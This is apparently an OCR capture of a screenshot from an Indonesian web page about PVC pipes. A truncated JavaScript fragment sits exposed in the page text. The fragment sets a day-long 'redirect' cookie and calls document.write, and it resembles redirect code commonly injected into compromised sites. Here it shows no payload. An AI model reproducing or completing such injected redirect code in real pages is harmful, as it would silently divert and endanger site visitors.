
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Related Posts
7 Rahasia Pipa PVC 1 1/4 inch Bandung Tahan
Lama
Bab 1: Mengapa Pipa PVC 1 1/4 inch Tahan Lama
Bandung Adalah Pilihan Tepat? 🏆 Pernah frustrasi